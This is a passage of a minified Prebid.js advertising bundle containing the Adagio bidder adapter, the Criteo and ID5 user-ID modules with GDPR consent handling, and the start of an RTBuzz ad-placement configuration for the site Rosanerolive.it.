r=t.deepAccess(e,"renderer"),n=!!(r&&r.url&&r.render),i=t.deepAccess(e,"mediaTypes.video.renderer"),o=!!(i&&i.url&&i.render);return!!(n&&!0!==r.backupOnly||o&&!0!==i.backupOnly)},isNewSession:function(e){var r=Date.now(),n=t.deepAccess(e,"session",{}),i=n.lastActivityTime,o=n.vwSmplg;return!t.isNumber(i)||!t.isNumber(o)||r-i>Vo},prepareExchange:function(e){var r=JSON.parse(e,(function(e,t){if(!e.startsWith("_")||""===e)return t})),n=t.deepAccess(r,"session.rnd"),i=!1;ta.isNewSession(r)&&(i=!0,n=Math.random());var o={session:{new:i,rnd:n}};t.mergeDeep(Qo,r,o),ta.enqueue({action:"session",ts:Date.now(),data:Qo})}};function ra(e){e.renderer.push((function(){"function"==typeof window.ADAGIO.outstreamPlayer?window.ADAGIO.outstreamPlayer(e):t.logError("".concat(Mo," Adagio outstream player is not defined"))}))}function na(e){if(e.admNative&&Array.isArray(e.admNative.assets)){var r={};e.admNative.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)t=e.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(t.type)&&"string"==typeof t.value&&(r[n[t.type]]=t.value);else if(e.img)if(1===e.img.type)r.icon={url:e.img.url,width:e.img.w,height:e.img.h};else r.image={url:e.img.url,width:e.img.w,height:e.img.h};var t,n})),e.admNative.link&&(e.admNative.link.url&&(r.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clickTrackers)&&(r.clickTrackers=e.admNative.link.clickTrackers)),Array.isArray(e.admNative.eventtrackers)?(r.impressionTrackers=[],e.admNative.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(r.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(r.privacyLink=e.admNative.privacy),e.admNative.ext&&(r.ext={},e.admNative.ext.bvw&&(r.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=r}else t.logError("".concat(Mo," Invalid native response"))}var ia={code:Uo,gvlid:617,supportedMediaTypes:qo,isBidRequestValid:function(e){var r=e.adUnitCode,n=e.auctionId,i=e.sizes,o=e.bidder,a=e.params,s=e.mediaTypes;if(!a)return t.logWarn("".concat(Mo,' the "params" property is missing.')),!1;var c=a.organizationId,d=a.site,u=!0===a.useAdUnitCodeAsAdUnitElementId?r:a.adUnitElementId||ta.autoDetectAdUnitElementId(r),l=!0===a.useAdUnitCodeAsPlacement?r:a.placement,p=a.environment||ta.autoDetectEnvironment(),f=ta.supportIObs();e.params=zo(zo({},a),{},{adUnitElementId:u,environment:p,placement:l,supportIObs:f});var m=function(){return{action:"pb-dbg",ts:Date.now(),data:{bid:e}}};if(!ta.getRefererInfo().reachedTop)return t.logWarn("".concat(Mo," the main page url is unreachabled.")),ta.enqueue(m()),!1;if(!(c&&d&&l))return t.logWarn("".concat(Mo," at least one required param is missing.")),ta.enqueue(m()),!1;var g=ta.getCurrentWindow(),v=ta.getPageviewId(),b=ta.computePrintNumber(r);return g.ADAGIO=g.ADAGIO||{},g.ADAGIO.pbjsAdUnits=g.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==r})),g.ADAGIO.pbjsAdUnits.push({code:r,mediaTypes:s||{},sizes:s&&s.banner&&Array.isArray(s.banner.sizes)?s.banner.sizes:i,bids:[{bidder:o,params:e.params}],auctionId:n,pageviewId:v,printNumber:b}),g.ADAGIO.adUnits[r]={auctionId:n,pageviewId:v,printNumber:b},!0},buildRequests:function(e,r){var n,i="https:"===location.protocol?1:0,o=ta.getDevice(),a=ta.getSite(r),s=ta.getPageviewId(),d=function(e){if(!t.deepAccess(e,"gdprConsent"))return!1;var r=e.gdprConsent,n=r.apiVersion,i=r.gdprApplies,o=r.consentString,a=r.allowAuctionWithoutConsent;return t.cleanObj({apiVersion:n,consentString:o,consentRequired:i?1:0,allowAuctionWithoutConsent:a?1:0})}(r)||{},u=function(e){return!!t.deepAccess(e,"uspConsent")&&{uspConsent:e.uspConsent}}(r)||{},l={required:!0===c.vc.getConfig("coppa")?1:0},p=(n=e[0],t.deepAccess(n,"schain")),f=function(e){if(t.deepAccess(e,"userId"))return tn(e.userId)}(e[0])||[],m=t._map(e,(function(e){return e.features=ta.getFeatures(e,r),e.floors=function(e){if(!t.isFn(e.getFloor))return!1;var r=[],n=function(n,i){var o=e.getFloor({currency:Yo,mediaType:n,size:[]});r.push(t.cleanObj({mt:n,s:t.isArray(i)?"".concat(i[0],"x").concat(i[1]):void 0,f:isNaN(o.floor)||o.currency!==Yo?Xo:o.floor}))};return Object.keys(e.mediaTypes).forEach((function(r){if(-1!==qo.indexOf(r)){var i=r===E.pX?"playerSize":"sizes";e.mediaTypes[r][i]&&e.mediaTypes[r][i].length?t.isArray(e.mediaTypes[r][i][0])?e.mediaTypes[r][i].forEach((function(e){n(r,[e[0],e[1]])})):n(r,[e.mediaTypes[r][i][0],e.mediaTypes[r][i][1]]):n(r,"*")}})),r}(e),t.deepAccess(e,"mediaTypes.video")&&function(e){var r=t.deepAccess(e,"mediaTypes.video",{}),n=t.deepAccess(e,"params.video",{}),i={};if(Array.isArray(r.playerSize)){var o=Array.isArray(r.playerSize[0])?r.playerSize[0]:r.playerSize;i.w=o[0],i.h=o[1]}var a=zo(zo(zo({},i),r),n);a.context&&a.context===I.gZ&&(e.mediaTypes.video.playerName=ta.isRendererPreferredFromPublisher(e)?"other":"adagio","other"===e.mediaTypes.video.playerName&&t.logWarn("".concat(Mo," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior."))),Object.keys(Jo).forEach((function(r){a.hasOwnProperty(r)&&(Jo[r](a[r])?e.mediaTypes.video[r]=a[r]:(delete e.mediaTypes.video[r],t.logWarn("".concat(Mo," The OpenRTB video param ").concat(r," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}(e),e})),g=m.reduce((function(e,r){var n=t.deepClone(r);return n.params.organizationId=n.params.organizationId.toString(),delete n.floorData,e[n.params.organizationId]=e[n.params.organizationId]||[],e[n.params.organizationId].push(n),e}),{});return t._map(Object.keys(g),(function(e){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{id:t.generateUUID(),organizationId:e,secure:i,device:o,site:a,pageviewId:s,adUnits:g[e],data:Qo,regs:{gdpr:d,coppa:l,ccpa:u},schain:p,user:{eids:f},prebidVersion:"4.43.4",adapterVersion:No,featuresVersion:Lo},options:{contentType:"text/plain"}}}))},interpretResponse:function(e,r){var n=[];try{var i=e.body;i&&(i.data&&ta.enqueue({action:"ssp-data",ts:Date.now(),data:i.data}),i.bids&&i.bids.forEach((function(e){var i=f()(r.data.adUnits,(function(t){return t.bidId===e.requestId}));if(i){if(e.meta=t.deepAccess(e,"meta",{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===E.pX){var o=t.deepAccess(i,"mediaTypes.video.context");!e.vastUrl&&e.vastXml&&(e.vastUrl="data:text/xml;charset=utf-8;base64,"+btoa(e.vastXml.replace(/\\"/g,'"'))),o===I.gZ&&(e.renderer=g.install({id:e.requestId,adUnitCode:e.adUnitCode,url:e.urlRenderer||"https://script.4dex.io/outstream-player.js",config:zo(zo({},t.deepAccess(i,"mediaTypes.video")),t.deepAccess(e,"outstream",{}))}),e.renderer.setRender(ra))}e.mediaType===E.B5&&na(e),e.site=i.params.site,e.placement=i.params.placement,e.pagetype=i.params.pagetype,e.category=i.params.category,e.subcategory=i.params.subcategory,e.environment=i.params.environment}n.push(e)})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t){return!(!t.length||""===t[0].body||!t[0].body.userSyncs)&&t[0].body.userSyncs.map((function(e){return{type:"p"===e.t?"image":"iframe",url:e.u}}))}};!function(){Zo()&&(jo=Zo()?t.getWindowTop():t.getWindowSelf());var e=ta.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.adagioBidderAdapter=No,e.ADAGIO.isSafeFrameWindow=$o(),Go.getDataFromLocalStorage("adagio",(function(e){try{ta.prepareExchange(e)}catch(e){t.logError(Mo,e)}})),Go.getDataFromLocalStorage(Fo,(function(e){ta.adagioScriptFromLocalStorageCb(e)})),Go.localStorageIsEnabled((function(e){if(e)(0,l.B)(Wo,Uo);else try{window.localStorage.removeItem(Fo),window.localStorage.removeItem("adagio")}catch(e){t.logInfo("".concat(Mo," unable to clear Adagio scripts from localstorage."))}}))}(),(0,mr.dX)(ia);var oa=__webpack_require__(3379),aa=__webpack_require__.n(oa),sa=__webpack_require__(2419),ca={insert:"head",singleton:!1};aa()(sa.Z,ca);sa.Z.locals;var da=__webpack_require__(140),ua="criteo",la=(0,Be.df)(91,ua),pa="cto_bidid",fa="cto_bundle",ma=new Date(0).toString(),ga=new Date(t.timestamp()+33696e6).toString();function va(e){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.parseUrl(e,{noDecodeWholeURL:!0});return r?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function ba(e){return la.getCookie(e)||la.getDataFromLocalStorage(e)}function ha(e,t){e&&t&&(la.setCookie(e,t,ga),la.setDataInLocalStorage(e,t))}function ya(e,r){var n=la.cookiesAreEnabled(),i=la.localStorageIsEnabled(),o=va((0,Ro.n)().referer),a=va(document.location.href,!0),c="undefined"!=typeof criteo_pubtag,d=function(e,t,r,n,i,o,a){return"https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(t?"&domain="+encodeURIComponent(t):"")+"".concat(r?"&bundle="+encodeURIComponent(r):"")+"".concat(a?"&gdprString="+encodeURIComponent(a):"")+"".concat(n?"&cw=1":"")+"".concat(o?"&pbt=1":"")+"".concat(i?"&lsw=1":"")}(o,a,e.bundle,n,i,c,r);s.O()(d,(function(e){var r,n=JSON.parse(e);(n.bidId?ha(pa,n.bidId):(r=pa,la.setCookie(r,"",ma),la.removeDataFromLocalStorage(r)),n.acwsUrl)?("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((function(e){return t.triggerPixel(e)})):n.bundle&&ha(fa,n.bundle)}),void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var _a={name:ua,gvlid:91,decode:function(e){return e},getId:function(e,t){var r=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?t.consentString:void 0,n={bundle:ba(fa),bidId:ba(pa)};return ya(n,r),{id:n.bidId?{criteoId:n.bidId}:void 0}}};function wa(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return Ia(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ia(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}function Ia(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,y.Bx)("userId",_a);var Ea,Aa,Sa,Ta,Oa="User ID",xa="cookie",Ca="html5",ka=500,Ra=0,Da={name:"_pbjs_userid_consent_data",expires:30},Pa="_pbjs_id_optout",za=(0,Be.eA)("userid"),Ba=[],ja=!1,Ua=[],Ma=[],Na=[];function La(e,r){var n=e.config.storage,i="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null;try{var o=t.isPlainObject(r)?JSON.stringify(r):r,a=new Date(Date.now()+864e5*n.expires).toUTCString();n.type===xa?(za.setCookie(n.name,o,a,"Lax",i),"number"==typeof n.refreshInSeconds&&za.setCookie("".concat(n.name,"_last"),(new Date).toUTCString(),a,"Lax",i)):n.type===Ca&&(za.setDataInLocalStorage("".concat(n.name,"_exp"),a),za.setDataInLocalStorage(n.name,encodeURIComponent(o)),"number"==typeof n.refreshInSeconds&&za.setDataInLocalStorage("".concat(n.name,"_last"),(new Date).toUTCString()))}catch(e){t.logError(e)}}function qa(e){var r=(0,t.getPrebidInternal)().setEidPermissions;"function"==typeof r&&t.isArray(e)&&r(function(e){var r=[];return e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(n){t.deepAccess(e,"config.bidders")&&Array.isArray(e.config.bidders)&&t.deepAccess($r,n+".source")&&r.push({source:$r[n].source,bidders:e.config.bidders})}))})),r}(e))}function Wa(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=n?"".concat(e.name,"_").concat(n):e.name;try{if(e.type===xa)r=za.getCookie(i);else if(e.type===Ca){var o=za.getDataFromLocalStorage("".concat(e.name,"_exp"));""===o?r=za.getDataFromLocalStorage(i):o&&new Date(o).getTime()-Date.now()>0&&(r=decodeURIComponent(za.getDataFromLocalStorage(i)))}"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){t.logError(e)}return r}function Fa(e){var r={consentString:"",gdprApplies:!1,apiVersion:0};return e&&(r.consentString=e.consentString,r.gdprApplies=e.gdprApplies,r.apiVersion=e.apiVersion),t.cyrb53Hash(JSON.stringify(r))}function Ga(e){try{var r=new Date(Date.now()+864e5*Da.expires).toUTCString();za.setCookie(Da.name,Fa(e),r,"Lax")}catch(e){t.logError(e)}}function Va(){try{return za.getCookie(Da.name)}catch(e){t.logError(e)}}function Ka(e){if(e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies){if(!e.consentString)return!1;if(1===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purposeConsents.1"))return!1;if(2===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purpose.consents.1"))return!1}return!0}function Ha(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.hostname;if(!za.cookiesAreEnabled())return e;var r,n,i=e.split(".");if(2==i.length)return e;var o=-2,a="_rdc".concat(Date.now()),s="writeable";do{r=i.slice(o).join(".");var c=new Date(t.timestamp()+1e4).toUTCString();za.setCookie(a,s,c,"Lax",r,void 0),za.getCookie(a,void 0)===s?(n=!1,za.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(o+=-1,n=Math.abs(o)<=i.length)}while(n);return r}function Ya(e,r){var n=function(){};r&&(n=t.delayExecution((function(){clearTimeout(Aa),r()}),e.length)),e.forEach((function(e){e.callback((function(r){r?(e.config.storage&&La(e,r),e.idObj=e.submodule.decode(r,e.config)):t.logInfo("".concat(Oa,": ").concat(e.submodule.name," - request id responded with an empty value")),n()})),e.callback=void 0}))}function Xa(e){return Array.isArray(e)&&e.length?e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}function Ja(e,r){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&t.isArray(e.bids)&&e.bids.forEach((function(e){var n=function(e,r){return Array.isArray(e)&&e.length&&r?e.filter((function(e){return!e.config.bidders||!t.isArray(e.config.bidders)||w()(e.config.bidders,r)})).filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}(r,e.bidder);Object.keys(n).length&&(e.userId=n,e.userIdAsEids=tn(n))}))}))}function Qa(e){var r=!1;if(void 0===Ea&&(Ea=function(e,r){var n=rs(e,r),i=n.userIdModules;if(!n.hasValidated&&!Ka(r))return t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module")),[];var o=Va();return Ga(r),i.reduce((function(e,t){return ns(t,r,o,!1),e.push(t),e}),[])}(Ua,ht.rp.getConsentData()),Ea.length)){qa(Ea);var i=Ea.filter((function(e){return t.isFn(e.callback)}));if(i.length)if(e&&Ta>0){r=!0;var a=!1,s=function(){a||(a=!0,e())};t.logInfo("".concat(Oa," - auction delayed by ").concat(Ta," at most to fetch ids")),Aa=setTimeout(s,Ta),Ya(i,s)}else n().on(o.EVENTS.AUCTION_END,(function e(){n().off(o.EVENTS.AUCTION_END,e),Sa>0?setTimeout((function(){Ya(i)}),Sa):Ya(i)}))}e&&!r&&e()}function Za(t,r){Qa((function(){Ja(r.adUnits||e().adUnits,Ea),t.call(this,r)}))}function $a(){return Qa(),Xa(Ea)}function es(){return Qa(),tn(Xa(Ea))}function ts(e,r){var n=e?e.submoduleNames:null;n||(n=[]),Qa((function(){var e=ht.rp.getConsentData(),i=rs(Ua,e),o=i.userIdModules;if(i.hasValidated||Ka(e)){var a=Va();Ga(e);var s,c=[],d=wa(o);try{for(d.s();!(s=d.n()).done;){var u=s.value;n.length>0&&-1===n.indexOf(u.submodule.name)||(t.logInfo("".concat(Oa," - refreshing ").concat(u.submodule.name)),ns(u,e,a,!0),t.isFn(u.callback)&&c.push(u))}}catch(e){d.e(e)}finally{d.f()}c.length>0&&Ya(c),r&&r()}else t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module"))}))}var rs=(0,y.z3)("sync",(function(e,t){return{userIdModules:e,hasValidated:t&&t.hasValidated}}),"validateGdprEnforcement");function ns(e,r,n,i){if(e.config.storage){var o,a=Wa(e.config.storage),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){var c=new Date(Wa(e.config.storage,"last"));s=c&&Date.now()-c.getTime()>1e3*e.config.storage.refreshInSeconds}!a||s||i||!function(e,t){return null!=e&&e===Fa(t)}(n,r)?o=e.submodule.getId(e.config,r,a):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,a)),t.isPlainObject(o)&&(o.id&&(La(e,o.id),a=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),a&&(e.idObj=e.submodule.decode(a,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var d=e.submodule.getId(e.config,r,void 0);t.isPlainObject(d)&&("function"==typeof d.callback&&(e.callback=d.callback),d.id&&(e.idObj=e.submodule.decode(d.id,e.config)))}}function is(){var r=function(e,r,n){return Array.isArray(e)?e.reduce((function(e,r){return!r||t.isEmptyStr(r.name)||(!r.storage||t.isEmptyStr(r.storage.type)||t.isEmptyStr(r.storage.name)||-1===n.indexOf(r.storage.type)?t.isPlainObject(r.value)?e.push(r):r.storage||r.value||e.push(r):e.push(r)),e}),[]):[]}(Ma,0,Ba);if(r.length){var n=Na.filter((function(e){return!f()(Ua,(function(t){return t.name===e.name}))}));Ua=n.map((function(e){var t=f()(r,(function(t){return t.name&&t.name.toLowerCase()===e.name.toLowerCase()}));return t&&e.name!==t.name&&(t.name=e.name),e.findRootDomain=Ha,t?{submodule:e,config:t,callback:void 0,idObj:void 0}:null})).filter((function(e){return null!==e})),!ja&&Ua.length&&(e().requestBids.before(Za,40),t.logInfo("".concat(Oa," - usersync config updated for ").concat(Ua.length," submodules: "),Ua.map((function(e){return e.submodule.name}))),ja=!0)}}!function(r){Ua=[],Ma=[],ja=!1,Ea=void 0,-1!==(Ba=[za.localStorageIsEnabled()?Ca:null,za.cookiesAreEnabled()?xa:null].filter((function(e){return null!==e}))).indexOf(xa)&&za.getCookie(Pa)?t.logInfo("".concat(Oa," - opt-out cookie found, exit module")):-1!==Ba.indexOf(Ca)&&za.getDataFromLocalStorage(Pa)?t.logInfo("".concat(Oa," - opt-out localStorage found, exit module")):(r.getConfig((function(e){var r=e.userSync;r&&r.userIds&&(Ma=r.userIds,Sa=t.isNumber(r.syncDelay)?r.syncDelay:ka,Ta=t.isNumber(r.auctionDelay)?r.auctionDelay:Ra,is())})),e().getUserIds=$a,e().getUserIdsAsEids=es,e().refreshUserIds=ts)}(c.vc),(0,y.bA)("userId",(function(e){f()(Na,(function(t){return t.name===e.name}))||(Na.push(e),is())}));var os=30,as="id5id",ss="".concat(as,"_privacy"),cs="html5",ds=1e4,us="User ID - ID5 submodule: ",ls=["pbjs-id5id","id5id.1st","id5id"],ps=(0,Be.df)(131,"id5Id"),fs={name:"id5Id",gvlid:131,decode:function(e,r){var n,i=0;if(e&&"string"==typeof e.universal_uid){n=e.universal_uid,i=e.link_type||i;var o=ws(r),a=function(e,r){if(!t.isNumber(r)||r<0||r>1)return;return function(e){return e?(t.cyrb53Hash(e)%ds+ds)%ds:Math.floor(Math.random()*ds)}(e)<r*ds}(n,o.controlGroupPct);!0===o.enabled&&void 0===a?t.logError(us+"A/B Testing controlGroupPct must be a number >= 0 and <= 1! Skipping A/B Testing"):!0===o.enabled&&!0===a?(t.logInfo(us+"A/B Testing Enabled - user is in the Control Group, so the ID5 ID is NOT exposed"),n="",i=0):!0===o.enabled&&t.logInfo(us+"A/B Testing Enabled - user is NOT in the Control Group, so the ID5 ID is exposed");var s={id5id:{uid:n,ext:{linkType:i}}};return!0===o.enabled&&t.deepSetValue(s,"id5id.ext.abTestingControlGroup",void 0!==a&&a),t.logInfo(us+"Decoded ID",s),s}},getId:function(e,r,n){if(ms(e)){var i,o="https://id5-sync.com/g/v2/".concat(e.params.partner,".json"),a=r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies?1:0,c=ht.nX.getConsentData(),d=(0,Ro.n)(),u=n&&n.signature?n.signature:(ls.forEach((function(e){ps.getCookie(e)&&(i=JSON.parse(ps.getCookie(e))||i)})),i&&i.signature||""),l={partner:e.params.partner,gdpr:a,nbPage:ys(e.params.partner),o:"pbjs",rf:d.referer,top:d.reachedTop?1:0,u:d.stack[0]||window.location.href,v:"4.43.4"};!a||void 0===r.consentString||t.isEmpty(r.consentString)||t.isEmptyStr(r.consentString)||(l.gdpr_consent=r.consentString),void 0===c||t.isEmpty(c)||t.isEmptyStr(c)||(l.us_privacy=c),void 0===u||t.isEmptyStr(u)||(l.s=u),void 0===e.params.pd||t.isEmptyStr(e.params.pd)||(l.pd=e.params.pd),void 0===e.params.provider||t.isEmptyStr(e.params.provider)||(l.provider=e.params.provider),!0===ws(e).enabled&&t.deepSetValue(l,"features.ab",1);return{callback:function(r){var n={success:function(n){var i;if(n)try{i=JSON.parse(n),t.logInfo(us+"response received from the server",i),bs(e.params.partner,0),i.privacy&&_s(ss,JSON.stringify(i.privacy),os),e.storage.type===cs&&function(e){t.logInfo(us+"removing legacy cookies"),ls.forEach((function(t){ps.setCookie("".concat(t)," ",gs(-1)),ps.setCookie("".concat(t,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_").concat(e,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_last")," ",gs(-1))}))}(e.params.partner)}catch(e){t.logError(us+e)}r(i)},error:function(e){t.logError(us+"getId fetch encountered an error",e),r()}};t.logInfo(us+"requesting an ID from the server",l),(0,s.h)(o,n,JSON.stringify(l),{method:"POST",withCredentials:!0})}}}},extendId:function(e,r,n){return ms(e),ys(e&&e.params&&e.params.partner||0),t.logInfo(us+"using cached ID",n),n}};function ms(e){return e&&e.params&&e.params.partner&&"number"==typeof e.params.partner?e.storage&&e.storage.type&&e.storage.name?(e.storage.type!==cs&&t.logWarn(us+"storage type recommended to be '".concat(cs,"'. In a future release this may become a strict requirement")),e.storage.name!==as&&t.logWarn(us+"storage name recommended to be '".concat(as,"'. In a future release this may become a strict requirement")),!0):(t.logError(us+"storage required to be set"),!1):(t.logError(us+"partner required to be defined as a number"),!1)}function gs(e){return new Date(Date.now()+864e5*e).toUTCString()}function vs(e){return"".concat(as,"_").concat(e,"_nb")}function bs(e,t){_s(vs(e),t,os)}function hs(e){var t=function(e){var t=ps.getDataFromLocalStorage("".concat(e,"_exp"));if(""===t)return ps.getDataFromLocalStorage(e);if(t&&new Date(t).getTime()-Date.now()>0)return ps.getDataFromLocalStorage(e);return ps.removeDataFromLocalStorage(e),null}(vs(e));return t?parseInt(t):0}function ys(e){var t=hs(e)+1;return bs(e,t),t}function _s(e,t,r){ps.setDataInLocalStorage("".concat(e,"_exp"),gs(r)),ps.setDataInLocalStorage("".concat(e),t)}function ws(e){return e&&e.params&&e.params.abTesting||{enabled:!1}}(0,y.Bx)("userId",fs);var Is=__webpack_require__(9848),Es=__webpack_require__(2742);const As=[[300,250],[300,600],[320,50],[728,90],[336,280],[970,250],[160,600],[320,100],[970,90],[120,600],[320,480],[300,50],[1200,90],[300,100],[250,250],[900,250]],Ss=-1,Ts=0,Os=1,xs=2,Cs=-2,ks=1,Rs=2,Ds=[1,2,12,9];var Ps=__webpack_require__(589);const zs=-1;localStorage.removeItem("_cmpRepromtHash"),localStorage.removeItem("CMPList"),localStorage.removeItem("gdprVendorList"),localStorage.removeItem("euconsent-v2"),localStorage.removeItem("sas_euconsent_v2"),window.RTBuzz=window.RTBuzz||{},window.RTBuzz.cmd=window.RTBuzz.cmd||[],window.RTBuzz.cfg={sid:"w123570",name:"Rosanerolive.it",domain:"rosanerolive.it",amz:"1",timeout:3e3,placements:{masthead:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Masthead",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[970,250]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937480}},{bidder:"adform",params:{mid:"1153009"}},{bidder:"improvedigital",params:{placementId:22594936}},{bidder:"appnexus",params:{placementId:22971980}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:6,device:"desktop",code:"interstitial_desktop"}]},topright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_top_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937484}},{bidder:"adform",params:{mid:"1153010"}},{bidder:"improvedigital",params:{placementId:22594937}},{bidder:"appnexus",params:{placementId:22971995}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middleright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_middle_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937486}},{bidder:"adform",params:{mid:"1153011"}},{bidder:"improvedigital",params:{placementId:22594938}},{bidder:"appnexus",params:{placementId:22971988}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},bottomright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937488}},{bidder:"adform",params:{mid:"1153012"}},{bidder:"improvedigital",params:{placementId:22594939}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insideposttop:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_top",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[336,280]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937489}},{bidder:"adform",params:{mid:"1153013"}},{bidder:"improvedigital",params:{placementId:22594940}},{bidder:"appnexus",params:{placementId:22971986}},{bidder:"rubicon